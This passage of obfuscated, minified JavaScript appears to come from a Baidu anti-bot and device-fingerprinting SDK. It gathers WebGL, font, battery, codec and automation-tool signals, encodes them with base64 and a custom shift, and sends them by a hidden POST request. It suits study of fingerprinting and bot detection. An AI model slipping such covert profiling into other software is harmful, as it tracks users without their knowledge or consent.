x.d?(d[_0xe58d("0x1b")](":"+x.d(x.a,x.HIGH_FLOAT).precision),d[_0xe58d("0x1b")](":"+x.d(x.a,x.HIGH_FLOAT)[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x.HIGH_FLOAT)[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xe8")])[_0xe58d("0xe9")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xe8")])[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x.MEDIUM_FLOAT)[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xea")]).precision),d[_0xe58d("0x1b")](":"+x.d(x.a,x.LOW_FLOAT)[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xea")])[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x.HIGH_FLOAT)[_0xe58d("0xe9")]),d.push(":"+x.d(x.b,x[_0xe58d("0xeb")])[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x.HIGH_FLOAT)[_0xe58d("0xe7")]),d.push(":"+x.d(x.b,x.MEDIUM_FLOAT)[_0xe58d("0xe9")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x.MEDIUM_FLOAT).rangeMin),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xe8")]).rangeMax),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xea")])[_0xe58d("0xe9")]),d.push(":"+x.d(x.b,x.LOW_FLOAT)[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xea")])[_0xe58d("0xe7")]),d.push(":"+x.d(x.a,x[_0xe58d("0xec")])[_0xe58d("0xe9")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xec")])[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xec")]).rangeMax),d.push(":"+x.d(x.a,x.MEDIUM_INT)[_0xe58d("0xe9")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xed")])[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x.MEDIUM_INT)[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x.LOW_INT).precision),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xee")])[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.a,x[_0xe58d("0xee")])[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xec")])[_0xe58d("0xe9")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xec")])[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xec")])[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xed")]).precision),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xed")]).rangeMin),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xed")])[_0xe58d("0xe7")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x[_0xe58d("0xee")]).precision),d.push(":"+x.d(x.b,x.LOW_INT)[_0xe58d("0xe6")]),d[_0xe58d("0x1b")](":"+x.d(x.b,x.LOW_INT)[_0xe58d("0xe7")]),_0x2d2272[_0xe58d("0xe5")](d.join("~"))):_0x2d2272[_0xe58d("0xe5")](d[_0xe58d("0x1a")]("~"))},getWebglVendorAndRenderer:function(){try{var x=_0x537115[_0xe58d("0x55")]("canvas"),e=x[_0xe58d("0x49")](_0xe58d("0xa0"))||x.getContext("experimental-webgl"),d=void 0,_=void 0,t="WEBGL_debug_renderer_info";if(e[_0xe58d("0xce")]()[_0xe58d("0x81")](t)>=0){var n=e[_0xe58d("0xa9")](t);d=e[_0xe58d("0xad")](n.UNMASKED_VENDOR_WEBGL),_=e[_0xe58d("0xad")](n[_0xe58d("0xe4")])}else d="Not supported",_=_0xe58d("0xef");return[d,_][_0xe58d("0x1a")](",")}catch(a){return","}},detectBattery:function(x){var e=![],d=navigator[_0xe58d("0xf0")]||navigator[_0xe58d("0xf1")]||navigator[_0xe58d("0xf2")]||navigator[_0xe58d("0xf3")];if(d){var _={};_[_0xe58d("0xf4")]=d.level,_.charging=d[_0xe58d("0xf5")],x(_)}else try{_0x401318[_0xe58d("0xf6")]()[_0xe58d("0x6f")](function(d){_0xbf2b2a.b.levelBattery=d[_0xe58d("0xf4")]+"",_0xbf2b2a.b[_0xe58d("0xf7")]=d[_0xe58d("0xf5")],e=!![],x(d)}),setTimeout(function(){e||x("")},300)}catch(t){setTimeout(function(){e||x("")},300)}},getFonts:function(){for(var x=["Samsung Telugu",_0xe58d("0xf8"),_0xe58d("0xf9"),_0xe58d("0xfa"),_0xe58d("0xfb"),_0xe58d("0xfc"),_0xe58d("0xfd"),_0xe58d("0xfe"),_0xe58d("0xff"),_0xe58d("0x100"),_0xe58d("0x101"),_0xe58d("0x102"),_0xe58d("0x103"),_0xe58d("0x104"),"Amazon Thin",_0xe58d("0x105"),_0xe58d("0x106"),_0xe58d("0x107"),"Clockopia",_0xe58d("0x108"),_0xe58d("0x109"),_0xe58d("0x10a"),"fzmwfull",_0xe58d("0x10b"),_0xe58d("0x10c"),"ArialMT",_0xe58d("0x10d"),_0xe58d("0x10e")],e="",d=new _0x1a0a29,_=0;_<x[_0xe58d("0x19")];_++)d[_0xe58d("0x10f")](x[_])&&(e+=x[_]+", ");return e[_0xe58d("0x19")]>0&&(e=e.substr(0,e[_0xe58d("0x19")]-2)),e},ios:function(){var x=/(iPhone|iPad|iPod|iOS)/i[_0xe58d("0x10")](navigator[_0xe58d("0x4e")]);return void 0!==window[_0xe58d("0x110")]&&void 0!==Box[_0xe58d("0x111")]&&(x=Box[_0xe58d("0x111")]),x=x?"1":"0"},getHardwareConcurrency:function(){var x=_0x2dd53b.navigator[_0xe58d("0x112")];return x?x+"":""},getPixelRatio:function(){var x=_0x2dd53b[_0xe58d("0x113")];return x?x+"":""},getCTime:function(){return(new Date).getTime()+""},getJSEngineFeature:function(){return[_0x537115[_0xe58d("0x114")]?"1":"0",_0x2dd53b[_0xe58d("0x115")]?"1":"0"][_0xe58d("0x1a")](",")},getJsEnvCheck:function(){return[typeof _0x2dd53b[_0xe58d("0x116")][_0xe58d("0x8")]===_0xe58d("0x5")?"1":"0",_0x2dd53b.eval.name===_0xe58d("0x116")?"1":"0",-1!==_0x2dd53b[_0xe58d("0x116")][_0xe58d("0x14")]()[_0xe58d("0x81")](_0xe58d("0x117"))?"1":"0"][_0xe58d("0x1a")](",")},getLikelyUA:function(){var x=_0x2dd53b[_0xe58d("0x118")];return[x[_0xe58d("0x119")],x[_0xe58d("0x11a")],x[_0xe58d("0x97")],x[_0xe58d("0x11b")],x[_0xe58d("0x11c")],x.appName,x[_0xe58d("0x3d")],eval.toString()[_0xe58d("0x19")],x[_0xe58d("0x11d")]||""][_0xe58d("0x1a")](",")},getDomain:function(){return location[_0xe58d("0x11e")]||location[_0xe58d("0x11f")]||""},getOrientation:function(){return _0x2dd53b[_0xe58d("0x120")]||0===_0x2dd53b[_0xe58d("0x120")]?_0x2dd53b[_0xe58d("0x120")]+"":""},getInnerSize:function(){return(_0x2dd53b.innerWidth||0)+"x"+(_0x2dd53b.innerHeight||0)},isTieba:function(){var x=navigator[_0xe58d("0x4e")],e=/ tieba\//i[_0xe58d("0x10")](x),d=/ tb_sdk\//i[_0xe58d("0x10")](x);return e||d},isBaiduMap:function(){return/baidumap/i[_0xe58d("0x10")](_0x401318[_0xe58d("0x4e")])},isMbaby:function(){return/mybaby\//i[_0xe58d("0x10")](_0x401318.userAgent)?!![]:/APP_VERSION/i[_0xe58d("0x10")](_0x537115[_0xe58d("0x121")])},isHaokan:function(){return/haokan\//i[_0xe58d("0x10")](_0x401318[_0xe58d("0x4e")])},isLiteBox:function(){return/ (lite|info) baiduboxapp\//i[_0xe58d("0x10")](_0x401318[_0xe58d("0x4e")])},isBdMinVideo:function(){return/bdminivideo\//i[_0xe58d("0x10")](_0x401318[_0xe58d("0x4e")])},isNetDisk:function(){return/netdisk/i[_0xe58d("0x10")](_0x401318[_0xe58d("0x4e")])}},_0x49b208[_0xe58d("0x122")]=function(){var x=_0x2dd53b.navigator;return[x[_0xe58d("0x119")],x[_0xe58d("0x11a")],x[_0xe58d("0x97")],x[_0xe58d("0x11b")],x.appCodeName,x[_0xe58d("0x123")],x.platform,eval[_0xe58d("0x14")]()[_0xe58d("0x19")],x[_0xe58d("0x11d")]||""][_0xe58d("0x1a")](",")},_0x49b208[_0xe58d("0x124")]=function(){function x(x,e,d){for(var _ in e)_0xe58d("0x125")===_||_0xe58d("0x126")===_||_0xe58d("0x127")===_||_0xe58d("0x1e")!==typeof e[_]&&_0xe58d("0x12")!==typeof e[_]||(x[(d||"")+_]=e[_]);return x}var e=void 0;try{var d=_0x2dd53b[_0xe58d("0x128")]||_0x2dd53b[_0xe58d("0x129")];if(_0xe58d("0x0")!==typeof d)return"unknown";var _=new d,t=_[_0xe58d("0x12a")]();e=x({},_,"ac-"),e=x(e,_[_0xe58d("0x12b")],"ac-"),e=x(e,_[_0xe58d("0x12c")],"ac-"),e=x(e,t,_0xe58d("0x12d"));try{return _0x2d2272.hex_sha1(JSON.stringify(e))}catch(n){return _0xe58d("0x8f")}}catch(a){return"unknown"}},_0x49b208[_0xe58d("0x12e")]=function(){return _0x2dd53b[_0xe58d("0x12f")]||_0x2dd53b[_0xe58d("0x130")]||_0x2dd53b.phantom?"1":"0"},_0x49b208.hasNightmareJS=function(){return _0x2dd53b.__nightmare?"1":"0"},_0x49b208.hasSelenium=function(){var x=_0x537115[_0xe58d("0x4b")];return _0xe58d("0x131")in _0x2dd53b||"_Selenium_IDE_Recorder"in _0x2dd53b||_0xe58d("0x132")in _0x2dd53b||_0xe58d("0x133")in _0x2dd53b||_0xe58d("0x134")in _0x537115||_0xe58d("0x135")in _0x537115||_0xe58d("0x136")in _0x537115||"__selenium_evaluate"in _0x537115||_0xe58d("0x137")in _0x537115||_0xe58d("0x138")in _0x537115||"__webdriver_unwrapped"in _0x537115||"__selenium_unwrapped"in _0x537115||"__fxdriver_unwrapped"in _0x537115||_0xe58d("0x139")in _0x537115||null!==x[_0xe58d("0x13a")](_0xe58d("0x13b"))||null!==x.getAttribute(_0xe58d("0x131"))||null!==x.getAttribute(_0xe58d("0x13c"))?"1":"0"},_0x49b208.hasWebDriver=function(){return _0x401318[_0xe58d("0x131")]?"1":"0"},_0x49b208.hasChrome=function(){return _0x2dd53b[_0xe58d("0x13d")]?"1":"0"},_0x49b208[_0xe58d("0x13e")]=function(){return navigator[_0xe58d("0xf0")]||navigator.webkitBattery||navigator[_0xe58d("0xf2")]||navigator[_0xe58d("0xf3")]?"1":"0"},_0x49b208[_0xe58d("0x13f")]=function(){var x=0,e=0;typeof _0x401318.maxTouchPoints!==_0xe58d("0x5")?x=_0x401318[_0xe58d("0x140")]:typeof _0x401318[_0xe58d("0x141")]!==_0xe58d("0x5")&&(x=_0x401318[_0xe58d("0x141")]),this[_0xe58d("0x142")](function(){_0x537115[_0xe58d("0x143")](_0xe58d("0x144")),e=1});var d=(_0xe58d("0x145")in _0x2dd53b)+0;return[x,e,d][_0xe58d("0x1a")](",")},_0x49b208[_0xe58d("0x142")]=function(x,e){try{return x&&x[_0xe58d("0x146")](window,e||[])||""}catch(d){return""}},_0x49b208[_0xe58d("0x147")]=function(){var x=_0x537115[_0xe58d("0x55")]("div");x[_0xe58d("0x148")]=_0xe58d("0x149"),x[_0xe58d("0x14a")]=_0xe58d("0x14b");var e=![];try{var d=_0x537115.body;d.appendChild(x),e=0===_0x537115.getElementsByClassName(_0xe58d("0x14b"))[0][_0xe58d("0x53")],d[_0xe58d("0x9f")](x)}catch(_){e=![]}return e?"1":"0"},_0x49b208[_0xe58d("0x14c")]=function(x,e){return x[_0xe58d("0x14d")](e).replace(/^no$/,"0")[_0xe58d("0x11")](/^probably$/,"1")[_0xe58d("0x11")](/^maybe$/,"1")},_0x49b208[_0xe58d("0x14e")]=function(){var x=_0x537115[_0xe58d("0x55")](_0xe58d("0x14f")),e=![];return this[_0xe58d("0x142")](function(){(e=!!x.canPlayType)&&(e=new Boolean(e),e.ogg=this[_0xe58d("0x14c")](x,_0xe58d("0x150")),e[_0xe58d("0x151")]=this[_0xe58d("0x14c")](x,_0xe58d("0x152")),e[_0xe58d("0x153")]=this.processCanPlayResult(x,_0xe58d("0x154")),e[_0xe58d("0x155")]=this[_0xe58d("0x14c")](x,_0xe58d("0x156")),e[_0xe58d("0x157")]=this.processCanPlayResult(x,_0xe58d("0x158")))}),[!!e+0,e[_0xe58d("0x159")]||"0",e.h264||"0",e[_0xe58d("0x153")]||"0",e[_0xe58d("0x155")]||"0",e.hls||"0"][_0xe58d("0x1a")](",")},_0x49b208[_0xe58d("0x15a")]=function(){return[_0x369521[_0xe58d("0x15b")]||"",_0x369521[_0xe58d("0x15c")]||""][_0xe58d("0x1a")](",")},_0x49b208[_0xe58d("0x15d")]=function(){return _0x401318.buildID||""},_0x49b208[_0xe58d("0x15e")]=function(){var x=_0x537115.createElement("audio"),e=![];return this[_0xe58d("0x142")](function(){(e=!!x.canPlayType)&&(e=new Boolean(e),e[_0xe58d("0x15f")]=this.processCanPlayResult(x,_0xe58d("0x160")),e[_0xe58d("0x161")]=this[_0xe58d("0x14c")](x,_0xe58d("0x162")),e.gpp=this[_0xe58d("0x14c")](x,_0xe58d("0x163")),e[_0xe58d("0x164")]=this[_0xe58d("0x14c")](x,_0xe58d("0x165")),e[_0xe58d("0x166")]=this[_0xe58d("0x14c")](x,_0xe58d("0x167")),e[_0xe58d("0x159")]=this.processCanPlayResult(x,_0xe58d("0x168")))}),[!!e+0,e[_0xe58d("0x15f")]||"0",e[_0xe58d("0x161")]||"0",e.gpp||"0",e[_0xe58d("0x164")]||"0",e.xwav||"0",e[_0xe58d("0x159")]||"0"].join(",")},_0x49b208[_0xe58d("0x169")]=function(){return _0x1437c0?window[_0xe58d("0x38")](_0xe58d("0x16a")):""},_0x49b208[_0xe58d("0x16b")]=function(){return _0x1437c0?window[_0xe58d("0x38")]("exeSearchAndClick")||window[_0xe58d("0x38")]("OutSdk")&&window[_0xe58d("0x38")](_0xe58d("0x16c"))||window[_0xe58d("0x38")](_0xe58d("0x16d")):""},_0x49b208[_0xe58d("0x16e")]=function(){return _0x1437c0?window[_0xe58d("0x38")](_0xe58d("0x16f")):""},_0x49b208.getOnWkeResize=function(){return _0x1437c0?window[_0xe58d("0x38")]("onWkeResize"):""},_0x49b208.getClickTarget=function(){return _0x1437c0?window[_0xe58d("0x38")](_0xe58d("0x170")):""},_0x49b208.getChromePlus=function(){return _0x1437c0?window.propertyIsEnumerable(_0xe58d("0x171"))||window[_0xe58d("0x38")](_0xe58d("0x172")):""},_0x49b208[_0xe58d("0x173")]=function(){return _0x1437c0?window[_0xe58d("0x38")](_0xe58d("0x174")):""},_0x49b208[_0xe58d("0x175")]=function(){return _0x1437c0?window[_0xe58d("0x38")](_0xe58d("0x176"))&&-1===navigator.userAgent[_0xe58d("0x81")](_0xe58d("0x177")):""},_0x49b208.getJSBehavior=function(){return _0x1437c0?window[_0xe58d("0x38")]("JSBehavior"):""},_0x49b208[_0xe58d("0x178")]=function(){return _0x1437c0?window[_0xe58d("0x38")](_0xe58d("0x179")):""},_0x49b208[_0xe58d("0x17a")]=function(){try{return void 0!==window[_0xe58d("0x17b")]||void 0!==window[_0xe58d("0x17c")]?"1":"0"}catch(x){return"0"}},_0x49b208[_0xe58d("0x17d")]=function(){for(var x in window)if(x!==_0xe58d("0x17e"))try{if(typeof window[x].get===_0xe58d("0x0")&&window[x][_0xe58d("0x17f")][_0xe58d("0x14")]()[_0xe58d("0x81")](_0xe58d("0x180"))>-1&&!isNaN(parseInt(window[x].get("clickCount","")))&&!isNaN(parseInt(window[x].get("logicType",""))))return!![]}catch(e){}return![]},_0x49b208[_0xe58d("0x181")]=function(){return""+_0x2d2272[_0xe58d("0xe5")]((new Date).getTime())+Math[_0xe58d("0x182")](Math[_0xe58d("0x183")]()*(Math[_0xe58d("0x184")](2,48)-1))},_0x49b208);var _0x455b3d={keyStr:_0xe58d("0x18e"),encode:function(x){var e="",d=void 0,_=void 0,t=void 0,n=void 0,a=void 0,r=void 0,i=void 0,o=0;for(x=_0x455b3d[_0xe58d("0x18f")](x);o<x[_0xe58d("0x19")];)d=x.charCodeAt(o++),_=x[_0xe58d("0x13")](o++),t=x.charCodeAt(o++),n=d>>2,a=(3&d)<<4|_>>4,r=(15&_)<<2|t>>6,i=63&t,isNaN(_)?r=i=64:isNaN(t)&&(i=64),e=e+this[_0xe58d("0x190")].charAt(n)+this[_0xe58d("0x190")][_0xe58d("0x34")](a)+this.keyStr[_0xe58d("0x34")](r)+this[_0xe58d("0x190")][_0xe58d("0x34")](i);return e},decode:function(x){var e="",d=void 0,_=void 0,t=void 0,n=void 0,a=void 0,r=void 0,i=void 0,o=0;for(x=x[_0xe58d("0x11")](/[^A-Za-z0-9\+\/\=]/g,"");o<x[_0xe58d("0x19")];)n=this[_0xe58d("0x190")][_0xe58d("0x81")](x.charAt(o++)),a=this[_0xe58d("0x190")][_0xe58d("0x81")](x[_0xe58d("0x34")](o++)),r=this[_0xe58d("0x190")][_0xe58d("0x81")](x[_0xe58d("0x34")](o++)),i=this[_0xe58d("0x190")].indexOf(x[_0xe58d("0x34")](o++)),d=n<<2|a>>4,_=(15&a)<<4|r>>2,t=(3&r)<<6|i,e+=String[_0xe58d("0x30")](d),64!==r&&(e+=String.fromCharCode(_)),64!==i&&(e+=String[_0xe58d("0x30")](t));return e=_0x455b3d[_0xe58d("0x191")](e)},utf8Encode:function(x){x=x[_0xe58d("0x11")](/\r\n/g,"\n");for(var e="",d=0;d<x[_0xe58d("0x19")];d++){var _=x[_0xe58d("0x13")](d);_<128?e+=String[_0xe58d("0x30")](_):_>127&&_<2048?(e+=String[_0xe58d("0x30")](_>>6|192),e+=String.fromCharCode(63&_|128)):(e+=String[_0xe58d("0x30")](_>>12|224),e+=String[_0xe58d("0x30")](_>>6&63|128),e+=String[_0xe58d("0x30")](63&_|128))}return e},utf8Decode:function(x){for(var e="",d=0,_=0,t=0,n=0;d<x.length;)_=x[_0xe58d("0x13")](d),_<128?(e+=String[_0xe58d("0x30")](_),d++):_>191&&_<224?(t=x[_0xe58d("0x13")](d+1),e+=String.fromCharCode((31&_)<<6|63&t),d+=2):(t=x.charCodeAt(d+1),n=x[_0xe58d("0x13")](d+2),e+=String[_0xe58d("0x30")]((15&_)<<12|(63&t)<<6|63&n),d+=3);return e}},_0x1ae456=void 0,_0x4529f7={},_0x3be1cb=0,_0x3f6ead=function(){var x=_0xe58d("0x10");try{if(!window[_0xe58d("0x4d")])return![];try{return window.localStorage[_0xe58d("0x192")](x,_0xe58d("0x193")),window[_0xe58d("0x4d")][_0xe58d("0x194")](x),!![]}catch(e){return![]}}catch(d){return![]}},_0x5bdd3d=_0x3f6ead(),_0x3494bb=function(){var x;if(document[_0xe58d("0x195")])x=document[_0xe58d("0x195")];else{var e=document.getElementsByTagName(_0xe58d("0x196")),d=e[e[_0xe58d("0x19")]-1];if(d[_0xe58d("0x13a")](_0xe58d("0x197"))||d.getAttribute("data-app"))x=d;else for(var _=0;_<e[_0xe58d("0x19")];_++){var t=e[_][_0xe58d("0x13a")](_0xe58d("0x198"));if(t&&t[_0xe58d("0x81")](_0xe58d("0x199"))>-1){x=e[_];break}}}var n=x[_0xe58d("0x13a")](_0xe58d("0x197"))||x[_0xe58d("0x13a")](_0xe58d("0x19a"))||x[_0xe58d("0x13a")](_0xe58d("0x19b"))||"";return JSON.parse(_0x455b3d[_0xe58d("0x19c")](n))},_0x3e4ccf=function(x){for(var e="";e[_0xe58d("0x19")]<x;)e+=Math[_0xe58d("0x19d")](9*Math.random());return e[_0xe58d("0x19e")](0,x)},_0x10cfee=function(){var x=_0x5bdd3d?window[_0xe58d("0x4d")][_0xe58d("0x19f")]("s"):_0x4529f7.s;return x||(x=(new Date)[_0xe58d("0x1a0")]()+""+_0x3e4ccf(11),_0x5bdd3d?window[_0xe58d("0x4d")][_0xe58d("0x192")]("s",x):_0x4529f7.s=x),x},_0x4be0db=function(){return _0x5bdd3d?window[_0xe58d("0x4d")][_0xe58d("0x19f")]("um"):_0x4529f7.um},_0x33ac8b=function(x){var e=_0xe58d("0x1a1"),d=_0x4be0db(),_=e+x+_0x10cfee()+((new Date)[_0xe58d("0x1a0")]()+"")+_0x3e4ccf(4);return _0x3be1cb=_[_0xe58d("0x19")],_0x5bdd3d?window.localStorage.setItem(_0xe58d("0x1a2"),_):_0x4529f7.before=_,d&&(_+=d),_},_0x214ba=function(){var x=_0x3494bb(),e=x[_0xe58d("0x1a3")],d=x[_0xe58d("0x1a4")],_=x[_0xe58d("0x1a5")],t=x[_0xe58d("0x1a6")],n=x[_0xe58d("0x1a7")],a=!(x[_0xe58d("0x1a8")]&&"0"===x[_0xe58d("0x1a8")]),r=!(x[_0xe58d("0x1a9")]&&"0"===x.face),i=+(x[_0xe58d("0x1aa")]||"5"),o=+(x[_0xe58d("0x1ab")]||"2"),c=_0x33ac8b(e);return _0x1ae456={Token:c,appKey:e,actionURL:d,browserURL:_,appView:t,sendIntervals:n,isTls:a,numberReports:i,isFace:r,numberRetries:o}},_0x1d1039=function(x){for(var e="",d=0;d<x[_0xe58d("0x19")];d++){var _=x[_0xe58d("0x13")](d),t=d%32;e+=_<=122&&_>=41?_+t>122?String[_0xe58d("0x30")](40+_-122+t):String[_0xe58d("0x30")](_+t):String[_0xe58d("0x30")](x[_0xe58d("0x13")](d))}return e},_0x3133c2=function(x,e){var d="";if(x<e)for(var _=0;_<e-x;_++)d+="0";return d},_0x5f07eb=function(x){var e=x[_0xe58d("0x19")],d="";return d=_0x3133c2(e,32),x+d+""},_0x25a2f9=function(x){var e=_0x5f07eb(x),d="",_="",t=[],n=/^(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})(\S{4})$/;d=e.replace(n,"$1,$2,$3,$4,$5,$6,$7,$8"),_=d[_0xe58d("0x50")](",");for(var a=0;a<_[_0xe58d("0x19")];a++)t[_0xe58d("0x1b")](parseInt(_[a],2).toString(16));return t[_0xe58d("0x1a")]("")},_0x4b70f=function(x){var e=document[_0xe58d("0x121")].match(_0xe58d("0x1ac")+x+_0xe58d("0x1ad"));return e?e[2]:null},_0x1049ec=function(){function x(){var x=this;t(x,"DataView")&&n(x,"DataView")&&a(x,"DataView")}var e=[],d="",_=navigator[_0xe58d("0x131")]||navigator[_0xe58d("0x1ae")]||navigator[_0xe58d("0x1af")]?"1":"0";d+=_;var t=function(x,e){Object[_0xe58d("0x8")].hasOwnProperty.call(x,e)&&Object.prototype[_0xe58d("0x38")][_0xe58d("0x15")](x,e)},n=function(x,e){return Object[_0xe58d("0x1b0")](x,e)[_0xe58d("0x1b1")]},a=function(x,e){return Object.getOwnPropertyDescriptor(x,e).configurable},r=function(){return"0"},i=function(){return"0"},o=function(){return"0"},c=function(){return"0"},b=function(){return"0"},f=function(){return"0"},s=function(){return"0"},u=function(){return"0"},h=function(){return"0"},l=function(){_0xe58d("0x0")},v=function(){Int8Array[_0xe58d("0x8")][_0xe58d("0x3")]!==Int8Array&&t(Int8Array[_0xe58d("0x8")],"constructor")&&!n(Int8Array[_0xe58d("0x8")],"constructor")&&a(Int8Array.prototype,_0xe58d("0x3"))},g=function(){_0xe58d("0x0")},p=function(){Uint16Array[_0xe58d("0x8")].constructor!==Uint16Array&&t(Uint16Array.prototype,"constructor")&&!n(Uint16Array[_0xe58d("0x8")],_0xe58d("0x3"))&&a(Uint16Array.prototype,"constructor")},w=function(){_0xe58d("0x0")},m=function(){Uint32Array.prototype.constructor!==Uint32Array&&t(Uint32Array.prototype,_0xe58d("0x3"))&&!n(Uint32Array[_0xe58d("0x8")],_0xe58d("0x3"))&&a(Uint32Array[_0xe58d("0x8")],_0xe58d("0x3"))},y=function(){_0xe58d("0x0")},S=function(){Uint8Array[_0xe58d("0x8")][_0xe58d("0x3")]!==Uint8Array&&t(Uint8Array[_0xe58d("0x8")],"constructor")&&!n(Uint8Array[_0xe58d("0x8")],_0xe58d("0x3"))&&a(Uint8Array[_0xe58d("0x8")],_0xe58d("0x3"))},T=function(){_0xe58d("0x0")},A=function(){Uint8ClampedArray.prototype[_0xe58d("0x3")]!==Uint8Array&&t(Uint8ClampedArray[_0xe58d("0x8")],_0xe58d("0x3"))&&!n(Uint8ClampedArray[_0xe58d("0x8")],_0xe58d("0x3"))&&a(Uint8ClampedArray[_0xe58d("0x8")],_0xe58d("0x3"))},I=function(){return"0"},D=function(){return"0"},C=function(){return"0"},k=function(){return"0"},B=function(){return"0"},z=function(){return"0"},E=function(){return"0"},O=function(){return"0"},N=function(){return"0"},R=function(){return"0"};e[_0xe58d("0x1b")](x),e[_0xe58d("0x1b")](r),e.push(i),e.push(o),e[_0xe58d("0x1b")](c),e[_0xe58d("0x1b")](b),e[_0xe58d("0x1b")](f),e[_0xe58d("0x1b")](s),e[_0xe58d("0x1b")](u),e[_0xe58d("0x1b")](h),e.push(l),e[_0xe58d("0x1b")](v),e[_0xe58d("0x1b")](g),e.push(p),e[_0xe58d("0x1b")](w),e.push(m),e[_0xe58d("0x1b")](y),e[_0xe58d("0x1b")](S),e.push(T),e.push(A),e[_0xe58d("0x1b")](I),e[_0xe58d("0x1b")](D),e[_0xe58d("0x1b")](C),e[_0xe58d("0x1b")](k),e.push(B),e[_0xe58d("0x1b")](z),e[_0xe58d("0x1b")](E),e[_0xe58d("0x1b")](O),e[_0xe58d("0x1b")](N),e[_0xe58d("0x1b")](R);for(var P=0;P<e[_0xe58d("0x19")];P++)try{var M=void 0;M=e[P](),d+="0"===M?M:"1"}catch(U){d+="0"}return d},_0x2fa22e="";_0x2fa22e=_0x1049ec();var _0x257eb3=_0xe58d("0x1b7"),_0x3dfa52=function(x,e){var d=_0xe58d("0x1b8");try{var _=new XMLHttpRequest;_[_0xe58d("0x1b9")]=function(){if(4===_[_0xe58d("0x1ba")]&&200===_[_0xe58d("0x1bb")]){var x=JSON[_0xe58d("0x20")](_[_0xe58d("0x1bc")]);e&&e(x)}},_[_0xe58d("0x9b")]("POST",_0x257eb3,!![]),_[_0xe58d("0x1bd")]=!![];var t=JSON[_0xe58d("0x1d")](x),n=_0x1d1039(_0x455b3d.encode(t));_[_0xe58d("0x1be")](_0xe58d("0x1bf"),_0xe58d("0x1c0")),_[_0xe58d("0x1c1")](d+n)}catch(a){}},_0x30dca8=function(x,e,d){var _=x.zidZs;_0x3dfa52({to:e[_0xe58d("0x1c2")],ap:e.appKey,ab:d,1:_0xbf2b2a.b[_0xe58d("0x1c3")](),4:_0xbf2b2a.b[_0xe58d("0x1c4")](),9:_0xbf2b2a.b[_0xe58d("0x1c5")](),17:_0xbf2b2a.b.getUserAgent(),24:_.z||"",40:_0xbf2b2a.b.ios(),42:_0x44a354(x,e,d),43:_0xbf2b2a.b[_0xe58d("0x1c6")](),44:_0xbf2b2a.b.getPixelRatio(),48:_0xbf2b2a.b[_0xe58d("0x122")](),51:_0xbf2b2a.b[_0xe58d("0x1c7")](),52:_0xbf2b2a.b[_0xe58d("0x1c8")]()},function(x){return x})},_0x48bd01=function(x){var e=navigator[_0xe58d("0x4e")],d=/(android)/i[_0xe58d("0x10")](e);/(iPhone|iPod|iPad)/[_0xe58d("0x10")](e)?_0x35b45f(x):d&&_0x482a87(x)},_0x11ec82=function(){function x(){_0x1ceb89(this,x);var e=navigator[_0xe58d("0x4e")];this.isAndroid=/(Android)/i[_0xe58d("0x10")](e),this[_0xe58d("0x111")]=/(iPhone|iPod|iPad)/[_0xe58d("0x10")](e),this[_0xe58d("0x1d3")]=/ baiduboxapp\//i[_0xe58d("0x10")](e),this[_0xe58d("0x1d4")]=this[_0xe58d("0x1d5")](),this[_0xe58d("0x1d6")]={invokeApp:this[_0xe58d("0x1d7")][_0xe58d("0x1d8")]&&this.androidInvokeApp[_0xe58d("0x1d8")](this)},this[_0xe58d("0x1b5")]={invokeApp:this[_0xe58d("0x1d9")][_0xe58d("0x1d8")]&&this[_0xe58d("0x1d9")][_0xe58d("0x1d8")](this)},this[_0xe58d("0x1da")]={newInvoke:this[_0xe58d("0x1db")][_0xe58d("0x1d8")]&&this.newInvoke.bind(this)}}return x.prototype[_0xe58d("0x1dc")]=function(x){return Array.isArray(x)||x instanceof Array},x[_0xe58d("0x8")].isFunction=function(x){return typeof x===_0xe58d("0x0")},x[_0xe58d("0x8")][_0xe58d("0x1dd")]=function(x,e,d){var _={obj:x,func:e,args:d||[]};try{return window[_0xe58d("0x1de")](_0xe58d("0x1df")+JSON[_0xe58d("0x1d")](_))}catch(t){return{error:201}}},x.prototype.getId=function(){return+new Date+""},x[_0xe58d("0x8")][_0xe58d("0x1d7")]=function(x,e,d){if(d&&!this.isArray(d)&&(d=Array[_0xe58d("0x8")].slice[_0xe58d("0x15")]([x,e,d],0)[_0xe58d("0x1e0")](2)),window[x]&&window[x][e]){return{error:0,result:window[x][e][_0xe58d("0x146")](window[x],d),__from:"js"}}var _=this[_0xe58d("0x1d5")]();if(this[_0xe58d("0x1e1")](_,4.8)>=0){var t=this.execCaller(x,e,d);return 